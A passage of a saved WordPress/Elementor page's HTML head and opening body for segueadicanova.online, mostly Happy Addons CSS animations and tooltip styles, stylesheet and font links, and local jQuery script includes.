			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@-webkit-keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@-webkit-keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@-webkit-keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		@keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		.ha_fadeIn {
			-webkit-animation-name: ha_fadeIn;
			animation-name: ha_fadeIn
		}

		.ha_zoomIn {
			-webkit-animation-name: ha_zoomIn;
			animation-name: ha_zoomIn
		}

		.ha_rollIn {
			-webkit-animation-name: ha_rollIn;
			animation-name: ha_rollIn
		}

		.ha_bounce {
			-webkit-transform-origin: center bottom;
			-ms-transform-origin: center bottom;
			transform-origin: center bottom;
			-webkit-animation-name: ha_bounce;
			animation-name: ha_bounce
		}

		.ha_bounceIn {
			-webkit-animation-name: ha_bounceIn;
			animation-name: ha_bounceIn;
			-webkit-animation-duration: .75s;
			-webkit-animation-duration: calc(var(--animate-duration)*.75);
			animation-duration: .75s;
			animation-duration: calc(var(--animate-duration)*.75)
		}

		.ha_flipInX,
		.ha_flipInY {
			-webkit-animation-name: ha_flipInX;
			animation-name: ha_flipInX;
			-webkit-backface-visibility: visible !important;
			backface-visibility: visible !important
		}

		.ha_flipInY {
			-webkit-animation-name: ha_flipInY;
			animation-name: ha_flipInY
		}

		.ha_swing {
			-webkit-transform-origin: top center;
			-ms-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: ha_swing;
			animation-name: ha_swing
		}

		.ha_slideInDown {
			-webkit-animation-name: ha_slideInDown;
			animation-name: ha_slideInDown
		}

		.ha_slideInUp {
			-webkit-animation-name: ha_slideInUp;
			animation-name: ha_slideInUp
		}

		.ha_slideInLeft {
			-webkit-animation-name: ha_slideInLeft;
			animation-name: ha_slideInLeft
		}

		.ha_slideInRight {
			-webkit-animation-name: ha_slideInRight;
			animation-name: ha_slideInRight
		}

		.ha-css-transform-yes {
			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
			transition-duration: var(--ha-tfx-transition-duration, .2s);
			-webkit-transition-property: -webkit-transform;
			transition-property: transform;
			transition-property: transform, -webkit-transform;
			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
		}

		.ha-css-transform-yes:hover {
			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
		}

		.happy-addon>.elementor-widget-container {
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon>.elementor-widget-container,
		.happy-addon>.elementor-widget-container * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box
		}

		.happy-addon p:empty {
			display: none
		}

		.happy-addon .elementor-inline-editing {
			min-height: auto !important
		}

		.happy-addon-pro img {
			max-width: 100%;
			height: auto;
			-o-object-fit: cover;
			object-fit: cover
		}

		.ha-screen-reader-text {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			margin: -1px;
			padding: 0;
			width: 1px;
			height: 1px;
			border: 0;
			word-wrap: normal !important;
			-webkit-clip-path: inset(50%);
			clip-path: inset(50%)
		}

		.ha-has-bg-overlay>.elementor-widget-container {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay>.elementor-widget-container:before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-popup--is-enabled .ha-js-popup,
		.ha-popup--is-enabled .ha-js-popup img {
			cursor: -webkit-zoom-in !important;
			cursor: zoom-in !important
		}

		.mfp-wrap .mfp-arrow,
		.mfp-wrap .mfp-close {
			background-color: transparent
		}

		.mfp-wrap .mfp-arrow:focus,
		.mfp-wrap .mfp-close:focus {
			outline-width: thin
		}

		.ha-advanced-tooltip-enable {
			position: relative;
			cursor: pointer;
			--ha-tooltip-arrow-color: black;
			--ha-tooltip-arrow-distance: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
			position: absolute;
			z-index: 999;
			display: none;
			padding: 5px 0;
			width: 120px;
			height: auto;
			border-radius: 6px;
			background-color: #000;
			color: #fff;
			text-align: center;
			opacity: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
			position: absolute;
			border-width: 5px;
			border-style: solid;
			content: ""
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
			visibility: hidden
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
			display: inline-block;
			opacity: 1
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper {
			display: block !important
		}

		.ha-scroll-to-top-wrap.ha-scroll-to-top-hide {
			display: none
		}

		.ha-scroll-to-top-wrap.edit-mode,
		.ha-scroll-to-top-wrap.single-page-off {
			display: none !important
		}

		.ha-scroll-to-top-button {
			position: fixed;
			right: 15px;
			bottom: 15px;
			z-index: 9999;
			display: -webkit-box;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-align: center;
			-webkit-align-items: center;
			align-items: center;
			-ms-flex-align: center;
			-webkit-box-pack: center;
			-ms-flex-pack: center;
			-webkit-justify-content: center;
			justify-content: center;
			width: 50px;
			height: 50px;
			border-radius: 50px;
			background-color: #5636d1;
			color: #fff;
			text-align: center;
			opacity: 1;
			cursor: pointer;
			-webkit-transition: all .3s;
			transition: all .3s
		}

		.ha-scroll-to-top-button i {
			color: #fff;
			font-size: 16px
		}

		.ha-scroll-to-top-button:hover {
			background-color: #e2498a
		}
	</style>
	<link rel="stylesheet" id="elementor-post-8-css" href="css/post-8.css" media="all">
	<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" media="all">
	<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" media="all">
	<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
	<link rel="stylesheet" id="widget-counter-css" href="css/widget-counter.min.css" media="all">
	<link rel="stylesheet" id="e-shapes-css" href="css/shapes.min.css" media="all">
	<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
	<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
	<link rel="stylesheet" id="widget-progress-css" href="css/widget-progress.min.css" media="all">
	<link rel="stylesheet" id="elementor-post-10-css" href="css/post-10.css" media="all">
	<link rel="stylesheet" id="happy-icons-css" href="css/style.min.css" media="all">
	<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" media="all">
	<link rel="stylesheet" id="google-fonts-1-css"
		href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap&ver=6.7.1"
		media="all">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
	<script src="js/jquery.min.js" id="jquery-core-js"></script>
	<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
	<script src="js/purify.min.js" id="dom-purify-js"></script>
	<link rel="https://api.w.org/" href="https://segueadicanova.online/wp-json/">
	<link rel="alternate" title="JSON" type="application/json"
		href="https://segueadicanova.online/wp-json/wp/v2/pages/10">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://segueadicanova.online/xmlrpc.php?rsd">
	<meta name="generator" content="WordPress 6.7.1">
	<link rel="canonical" href="https://segueadicanova.online/p1/">
	<link rel="shortlink" href="https://segueadicanova.online/?p=10">
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
		href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp1%2F">
	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
		href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp1%2F&format=xml">
	<meta name="generator"
		content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>
	<style class="wp-fonts-local">
		@font-face {
			font-family: Manrope;
			font-style: normal;
			font-weight: 200 800;
			font-display: fallback;
			src: url('fonts/Manrope-VariableFont_wght.woff2') format('woff2');
		}

		@font-face {
			font-family: "Fira Code";
			font-style: normal;
			font-weight: 300 700;
			font-display: fallback;
			src: url('fonts/FiraCode-VariableFont_wght.woff2') format('woff2');
		}
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
</head>

<body
	class="page-template page-template-elementor_canvas page page-id-10 wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-10">
	<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-settings="{"
		ha_cmc_init_switcher":"no"}"="">
		<div class="elementor-element elementor-element-1481c91f e-con-full e-flex e-con e-parent" data-id="1481c91f"
			data-element_type="container" data-settings="{"
			background_background":"classic","animation_mobile":"none","shape_divider_bottom":"curve","shape_divider_bottom_negative":"yes","_ha_eqh_enable":false}"="">
			<div class="elementor-shape elementor-shape-bottom" data-negative="true">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
					<path class="elementor-shape-fill"
						d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
				</svg>
			</div>
			<div class="elementor-element elementor-element-23a8c379 e-con-full e-flex e-con e-child" data-id="23a8c379"
				data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-44c3144d elementor-widget-mobile__width-initial elementor-widget elementor-widget-image"
					data-id="44c3144d" data-element_type="widget" data-widget_type="image.default">
					<div class="elementor-widget-container">
						<img fetchpriority="high" decoding="async" width="768" height="325"
